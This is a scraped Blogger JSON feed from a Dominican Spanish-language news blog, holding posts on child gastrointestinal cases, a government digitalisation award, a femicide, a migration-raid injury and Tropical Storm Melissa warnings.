oral.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003EMena recuerda que lo más importante es evitar los contactos cuando algún miembro de la familia presente estos síntomas, lavar con frecuencia las manos y acudir al médico para evitar deshidratación.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003ERecordó que como se trata de virus su propagación se hace fácil cuando los niños comparten con otros en centros de estudios o en horario de recreo, y que incluso dentro de la misma familia, cualquier adulto puede transmitirla al menor.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003ELeve incremento\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003EConsultada sobre el tema, la directora del hospital Infantil Robert Reid Cabral, Mabel Jones, informó que en las últimas dos semanas el centro ha estado viendo un leve incremento de pacientes con enfermedad diarreica aguda.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003ECon relación a los virus respiratorios, señaló que el centro no registra incremento y que está viendo el mismo volumen de pacientes que por lo general se registra en esta época del año, sobre todo casos del virus sincitial respiratorio, influenza y el resfriado común.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003ERecientemente, la infectóloga Clevy Pérez Sánchez y el gastroenterólogo Sócrates Bautista, coincidieron en señalar la presencia de un mayor aumento de pacientes adultos en sus consultas con problemas gastrointestinales.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003EDestacaron que los problemas gástricos, manifestados mayormente con náusea, vómito y diarrea, son frecuentes en el país, vinculados mayormente al consumo de alimentos o bebidas.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003EDesde diciembre pasado a la fecha los casos han registrado una mayor presencia en las consultas de médicos gastroenterólogos e infectólogos.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lasprimerasdelsur.com\/feeds\/6569198716560621278\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lasprimerasdelsur.com\/2025\/02\/aumentan-casos-de-ninos-con-vomito-y.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4598211172747149939\/posts\/default\/6569198716560621278"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4598211172747149939\/posts\/default\/6569198716560621278"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lasprimerasdelsur.com\/2025\/02\/aumentan-casos-de-ninos-con-vomito-y.html","title":"Aumentan casos de niños con vómito y diarrea en consultas y emergencias de clínicas y hospitales"}],"author":[{"name":{"$t":"las primeras del sur"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08051162342289538813"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiA7X5Voqu3yT6EVot4aAivkACImzYXkRocnawd2jwWjoTScqQOGHYCG_FpoGlVOX4y5JcAZedBkvgQOnZUMwUL0oc7eDZjusobElrC-Fv-NE5ncAyOjjp9CRPEuctXIDMW9RW9aB2FQ7GNQJb74-SWAU3kgAc7zfBU55xoYaB3DcT-Ion6XhW5CEIE9P3x\/s72-c\/67ae8b265c80b.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.lasprimerasdelsur.com/feeds/posts/default?alt=json-in-script&max-results=5&callback=jQuery1110011166158843231799_1769350643542&_=1769350643543
body_size: 10342
content:
// API callback
jQuery1110011166158843231799_1769350643542({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4598211172747149939"},"updated":{"$t":"2026-01-24T08:39:52.446-04:00"},"category":[{"term":"NACIONAL"},{"term":"INTERNACIONAL"},{"term":"LOCAL"},{"term":"NOTICIAS"},{"term":"REGIONALES"},{"term":"FARANDULA"},{"term":"ECONOMIA"},{"term":"DEPORTES"},{"term":"POLÍTICA"},{"term":"TECNOLOGIA"},{"term":"CURIOSIDADES"},{"term":"SALUD"},{"term":"METEOROLOGÍA"},{"term":"LO URBANO"},{"term":"FAMILIAR"},{"term":"MBA"},{"term":"VIDEOS"}],"title":{"type":"text","$t":"Lasprimerasdelsur.com"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.lasprimerasdelsur.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4598211172747149939\/posts\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lasprimerasdelsur.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4598211172747149939\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"las primeras del sur"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08051162342289538813"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"11541"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4598211172747149939.post-8217654801574858628"},"published":{"$t":"2025-12-13T07:32:00.000-04:00"},"updated":{"$t":"2025-12-13T07:32:05.266-04:00"},"title":{"type":"text","$t":"República Dominicana recibe premio NovaGob por el programa Burocracia Cero"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgipjouSjYdBjEoGfGSWU5AiBiZYmkAEVLGlGp-GgjGP1pKEaU9OOkgqePQkyWwIjqv7xGz8gAmx1GQAtiOSHzVCaEUF-83ycIueDdo9nPm2zCYyjvHNq__rdA5aRoZS2IiL76mHad0BjS71Y64KdZzi0kpA6RXy7qsnUmvwks6ulmvLqLZMENWwt3Ic5gg\/s1079\/1002076989.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"710\" data-original-width=\"1079\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgipjouSjYdBjEoGfGSWU5AiBiZYmkAEVLGlGp-GgjGP1pKEaU9OOkgqePQkyWwIjqv7xGz8gAmx1GQAtiOSHzVCaEUF-83ycIueDdo9nPm2zCYyjvHNq__rdA5aRoZS2IiL76mHad0BjS71Y64KdZzi0kpA6RXy7qsnUmvwks6ulmvLqLZMENWwt3Ic5gg\/s16000\/1002076989.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EEl premio fue entregado a Edgar Batista, director general de la OGTIC, durante una gala de premiación celebrada en Madrid, España.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003EMadrid, España.– La República Dominicana fue reconocida en los Premios NovaGob Excelencia 2025, en la categoría Transformación Digital, gracias a la iniciativa *Burocracia Cero*, que impulsa la eficiencia en los trámites y servicios del Estado, elimina trabas regulatorias y reduce costos, tiempo y dinero para ciudadanos y empresas.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003EEl galardón fue recibido por (Edgar Batista), director general de la Oficina Gubernamental de Tecnologías de la Información y Comunicación (OGTIC), durante la gala celebrada en el Salón Real de la Casa de la Panadería del Ayuntamiento de Madrid, donde se congregó la comunidad iberoamericana más destacada en innovación pública.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003EBatista destacó que este premio reafirma el compromiso del Gobierno dominicano “de impulsar una gestión pública moderna, eficiente y cercana a su gente”. Asimismo, señaló que Burocracia Cero no se trata solo de incorporar tecnología, “sino de cambiar la forma en que transformamos la gestión pública, priorizando a las personas, sus necesidades y su tiempo”.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003EEl programa \"Burocracia Cero\" forma parte del plan del Gobierno dominicano para fortalecer la eficiencia institucional, promover la transparencia y construir un Estado más ágil y cercano, mediante la implementación de mejoras en procesos críticos, la digitalización de servicios y la eliminación de trámites innecesarios.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003ELos Premios NovaGob Excelencia son uno de los principales reconocimientos a la innovación en la administración pública en Iberoamérica y destacan proyectos e iniciativas que mejoran la relación entre la gestión pública y la ciudadanía.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003ECon este logro, la República Dominicana reafirma su liderazgo y compromiso con la transformación digital y la modernización del Estado.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESobre Burocracia Cero\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003EBurocracia Cero es un programa del Gobierno de la República Dominicana, establecido mediante el Decreto 640-20, que impulsa la simplificación, digitalización y automatización de los trámites del Estado.  Su propósito es reducir cargas regulatorias y agilizar servicios públicos para mejorar el bienestar ciudadano y fortalecer la competitividad nacional. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003ELa coordinación del programa está a cargo de una Comisión Ejecutiva integrada por el Ministerio de la Presidencia (MINPRE), el Ministerio de Administración Pública (MAP), la Oficina Gubernamental de Tecnologías de la Información y Comunicación (OGTIC) y el Consejo Nacional de Competitividad (CNC). A este esfuerzo se suman otras instituciones del Estado que participan en la implementación de mejoras, integrando sus servicios y procesos al ecosistema de Burocracia Cero para construir un Estado más eficiente, transparente e innovador.\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lasprimerasdelsur.com\/feeds\/8217654801574858628\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lasprimerasdelsur.com\/2025\/12\/republica-dominicana-recibe-premio.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4598211172747149939\/posts\/default\/8217654801574858628"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4598211172747149939\/posts\/default\/8217654801574858628"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lasprimerasdelsur.com\/2025\/12\/republica-dominicana-recibe-premio.html","title":"República Dominicana recibe premio NovaGob por el programa Burocracia Cero"}],"author":[{"name":{"$t":"las primeras del sur"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08051162342289538813"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgipjouSjYdBjEoGfGSWU5AiBiZYmkAEVLGlGp-GgjGP1pKEaU9OOkgqePQkyWwIjqv7xGz8gAmx1GQAtiOSHzVCaEUF-83ycIueDdo9nPm2zCYyjvHNq__rdA5aRoZS2IiL76mHad0BjS71Y64KdZzi0kpA6RXy7qsnUmvwks6ulmvLqLZMENWwt3Ic5gg\/s72-c\/1002076989.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4598211172747149939.post-2233089771395266885"},"published":{"$t":"2025-10-24T12:47:00.002-04:00"},"updated":{"$t":"2025-10-24T12:47:19.672-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTICIAS"}],"title":{"type":"text","$t":"Un hombre ultima a su pareja e intenta quitarse la vida en Guachupita"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-jHG5efwqY8og_t-9JQayKVMYn_NP-lGTpsfPLdFOSa2m85zO8ck0kkgaiEpr6mwKUFbu65IEfjLFI2LoP8Bvr-WC6AUEQ4d-3xegf8uqqRzZxlNaORdxwayJHB9m720mX7UzqzyeinMR3SfYVgPgRfyivAJxC2nwWP-q85XKUiMa_IbX-onQddwoa0Nt\/s896\/crop-w975-h650-crimen-e91f5799-focus-0-0-896-504.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"504\" data-original-width=\"896\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-jHG5efwqY8og_t-9JQayKVMYn_NP-lGTpsfPLdFOSa2m85zO8ck0kkgaiEpr6mwKUFbu65IEfjLFI2LoP8Bvr-WC6AUEQ4d-3xegf8uqqRzZxlNaORdxwayJHB9m720mX7UzqzyeinMR3SfYVgPgRfyivAJxC2nwWP-q85XKUiMa_IbX-onQddwoa0Nt\/s16000\/crop-w975-h650-crimen-e91f5799-focus-0-0-896-504.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EUn hombre mató a su pareja y posteriormente intentó quitarse la vida dentro de una vivienda, en un hecho ocurrido este viernes en el sector Guachupita, del Distrito Nacional.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ELa víctima fue identificada como Elianni Rodríguez Puello, mientras que el presunto agresor es José Luis Vilorio, de 29 años de edad. Según informaciones preliminares, el hombre utilizó un arma blanca para cometer el crimen y tras el hecho, se habría autoinfligido heridas.\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cu\u003E\u003Cbr \/\u003EBajo custodia policial\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003EAl lugar se presentaron unidades del Sistema Nacional de Atención a Emergencias 9-1-1 y miembros de la Policía Nacional, quienes trasladaron al hombre al Hospital Moscoso Puello, donde permanece bajo custodia policial recibiendo atenciones médicas, según informó el vocero de la institución, Diego Pesqueira.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ci\u003E\u003Cu\u003EHasta el momento se desconoce el estado de salud del agresor quien presentaba heridas cortantes en el cuello. \u003C\/u\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EEn un video que circula en redes sociales se observa la llegada de las unidades de emergencia y de los agentes policiales, quienes se encuentran realizaron el levantamiento de la escena.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lasprimerasdelsur.com\/feeds\/2233089771395266885\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lasprimerasdelsur.com\/2025\/10\/un-hombre-ultima-su-pareja-e-intenta.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4598211172747149939\/posts\/default\/2233089771395266885"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4598211172747149939\/posts\/default\/2233089771395266885"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lasprimerasdelsur.com\/2025\/10\/un-hombre-ultima-su-pareja-e-intenta.html","title":"Un hombre ultima a su pareja e intenta quitarse la vida en Guachupita"}],"author":[{"name":{"$t":"las primeras del sur"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08051162342289538813"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-jHG5efwqY8og_t-9JQayKVMYn_NP-lGTpsfPLdFOSa2m85zO8ck0kkgaiEpr6mwKUFbu65IEfjLFI2LoP8Bvr-WC6AUEQ4d-3xegf8uqqRzZxlNaORdxwayJHB9m720mX7UzqzyeinMR3SfYVgPgRfyivAJxC2nwWP-q85XKUiMa_IbX-onQddwoa0Nt\/s72-c\/crop-w975-h650-crimen-e91f5799-focus-0-0-896-504.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4598211172747149939.post-1370293026919717405"},"published":{"$t":"2025-10-22T23:07:00.002-04:00"},"updated":{"$t":"2025-10-22T23:07:32.125-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTICIAS"}],"title":{"type":"text","$t":"RD: Haitiano queda grave al ser atravesado por una varilla"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6tR_RvzC7tl6T60CyKE2q3s3ejKwf1vnZuShfBUeYHke-aOrZHnHMn3Cmd07vOA6Gyg-osU8uJtDQCISXjKRJHRMBEcp4X3PAYqxJJtnJHiqOkv8dUg6m6iUXhddiy51c_03OcCDnr9svxNCfiO9IhJ3wITrBnLXUy28aCZ3jHtXYdTruWYoePDbbWxD1\/s738\/30e5c058-0e1e-457e-b3cb-b7d89f521923.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"731\" data-original-width=\"738\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6tR_RvzC7tl6T60CyKE2q3s3ejKwf1vnZuShfBUeYHke-aOrZHnHMn3Cmd07vOA6Gyg-osU8uJtDQCISXjKRJHRMBEcp4X3PAYqxJJtnJHiqOkv8dUg6m6iUXhddiy51c_03OcCDnr9svxNCfiO9IhJ3wITrBnLXUy28aCZ3jHtXYdTruWYoePDbbWxD1\/s16000\/30e5c058-0e1e-457e-b3cb-b7d89f521923.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EEl Pregonero, Independencia.– Un hombre de nacionalidad haitiana se debate entre la vida y la muerte luego de que una varilla de acero lo atravesara por la boca, con salida detrás de la mandíbula derecha, mientras otra le penetró por la parte posterior de la rodilla derecha sin salida, quedando ambas incrustadas en su cuerpo.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EEl hecho ocurrió en la mañana de este miércoles cuando agentes de la Dirección General de Migración (DGM) irrumpieron en una ferretería del municipio de La Descubierta, en la provincia Independencia. Según versiones, el haitiano intentó huir del lugar durante el operativo, momento en que sufrió las graves lesiones.\u003Cbr \/\u003E\u003Cbr \/\u003EComerciantes y trabajadores del sector construcción denunciaron sentirse “en estado de persecución y asedio permanente” por parte de las autoridades migratorias, asegurando que los operativos se enfocan exclusivamente en los obreros haitianos que laboran en la zona.\u003Cbr \/\u003E\u003Cbr \/\u003E“Solo persiguen a los hombres de trabajo, mientras los puntos de venta de drogas operan abiertamente sin que nadie los toque”, expresaron algunos de los denunciantes.\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lasprimerasdelsur.com\/feeds\/1370293026919717405\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lasprimerasdelsur.com\/2025\/10\/rd-haitiano-queda-grave-al-ser.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4598211172747149939\/posts\/default\/1370293026919717405"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4598211172747149939\/posts\/default\/1370293026919717405"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lasprimerasdelsur.com\/2025\/10\/rd-haitiano-queda-grave-al-ser.html","title":"RD: Haitiano queda grave al ser atravesado por una varilla"}],"author":[{"name":{"$t":"las primeras del sur"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08051162342289538813"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6tR_RvzC7tl6T60CyKE2q3s3ejKwf1vnZuShfBUeYHke-aOrZHnHMn3Cmd07vOA6Gyg-osU8uJtDQCISXjKRJHRMBEcp4X3PAYqxJJtnJHiqOkv8dUg6m6iUXhddiy51c_03OcCDnr9svxNCfiO9IhJ3wITrBnLXUy28aCZ3jHtXYdTruWYoePDbbWxD1\/s72-c\/30e5c058-0e1e-457e-b3cb-b7d89f521923.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4598211172747149939.post-310444829925528420"},"published":{"$t":"2025-10-22T14:40:00.002-04:00"},"updated":{"$t":"2025-10-22T14:40:21.243-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"METEOROLOGÍA"}],"title":{"type":"text","$t":"Lenta velocidad de Melissa eleva el riesgo de inundaciones en gran parte del país"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzjgM1XDGR5Ad_JD9_0SNk0FQ_1XSt-UH1KGE09AIozVc1p0dC9takfKVM9Y-j5_zBaaOgk4sZB8JFeiJ3bJc9P08vr3lpwLCvmGVT1MUhH2e1oybaW3B7IixKhlBq4uKr4CP5-m-G7cOJUN2qZhx24OpklAfqquu6NnAqPfTfs3UEdNczQ21bZ_ofdxEa\/s1024\/WhatsApp-Image-2025-10-22-at-8.38.38-AM-1024x758.webp\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"758\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzjgM1XDGR5Ad_JD9_0SNk0FQ_1XSt-UH1KGE09AIozVc1p0dC9takfKVM9Y-j5_zBaaOgk4sZB8JFeiJ3bJc9P08vr3lpwLCvmGVT1MUhH2e1oybaW3B7IixKhlBq4uKr4CP5-m-G7cOJUN2qZhx24OpklAfqquu6NnAqPfTfs3UEdNczQ21bZ_ofdxEa\/s16000\/WhatsApp-Image-2025-10-22-at-8.38.38-AM-1024x758.webp\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESANTO DOMINGO.– La tormenta tropical Melissa se mueve con una velocidad de traslación de apenas 4 kilómetros por hora, un desplazamiento inusualmente lento que incrementa el riesgo de acumulados importantes de lluvia y posibles inundaciones en gran parte del territorio nacional durante los próximos días.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ELa Oficina Nacional de Meteorología (Onamet) mantiene vigentes alertas y avisos meteorológicos en varias provincias ante la amenaza de inundaciones urbanas y rurales, crecidas de ríos, arroyos y cañadas, así como deslizamientos de tierra, especialmente en zonas vulnerables.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ci\u003E\u003Cu\u003EUn total de 6 provincias están en alerta y 16 bajo aviso meteorológico.\u003C\/u\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003EEn alerta se encuentran Samaná, Santiago, Independencia, Baoruco, San Juan y Elías Piña. Mientras que bajo aviso están La Vega, San Cristóbal, Santo Domingo y el Distrito Nacional, San Pedro de Macorís, Peravia, Azua, Sánchez Ramírez, Monseñor Nouel, La Romana, Barahona, Pedernales, Monte Plata, La Altagracia, Hato Mayor, entre otras.\u003Cbr \/\u003E\u003Cbr \/\u003ELas autoridades advierten que, debido a la lentitud de Melissa, las lluvias podrían prolongarse por varias horas en las mismas zonas, aumentando el potencial de daños, acumulados de agua e inundaciones repentinas.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ci\u003E\u003Cu\u003EMelissa podría fortalecerse a huracán\u003C\/u\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003EMelissa, la tormenta número 13 de la actual temporada ciclónica, se encuentra a unos 495 kilómetros al sur\/suroeste de Puerto Príncipe, Haití, con vientos máximos sostenidos de 85 km\/h y ráfagas superiores.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003ESu lento desplazamiento hacia el oeste\/noroeste, a 4 km\/h, podría disminuir aún más en las próximas horas, para luego girar gradualmente hacia el noroeste y norte-noroeste.\u003Cbr \/\u003E\u003Cbr \/\u003ELos modelos meteorológicos apuntan a un fortalecimiento gradual, lo que podría convertir a Melissa en huracán de categoría 1 durante el jueves.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ci\u003E\u003Cu\u003ELluvias prolongadas y tormentas eléctricas\u003C\/u\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003EDesde tempranas horas de este miércoles, Melissa ha generado cielos nublados y lluvias moderadas a fuertes, acompañadas de tormentas eléctricas y ráfagas de viento en varias regiones.\u003Cbr \/\u003ELas precipitaciones han afectado principalmente las provincias La Altagracia, El Seibo, La Romana, San Pedro de Macorís, Hato Mayor, Monte Plata, San Cristóbal, San José de Ocoa, Azua, La Vega, Monseñor Nouel, Sánchez Ramírez, Duarte y el Gran Santo Domingo.\u003Cbr \/\u003E\u003Cbr \/\u003EDurante la tarde y noche, este patrón se mantendrá con aguaceros más frecuentes e intensos, debido al lento desplazamiento de la tormenta sobre aguas del Caribe.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ci\u003E\u003Cu\u003ECondiciones marítimas peligrosas\u003C\/u\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003ELa Onamet recomienda a todas las embarcaciones frágiles, pequeñas y medianas permanecer en puerto en la costa Atlántica y Caribeña debido a oleaje anormal, ráfagas de viento y tormentas eléctricas.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003EAsimismo, exhorta a bañistas y usuarios de playas a consultar con las autoridades locales antes de ingresar al mar por 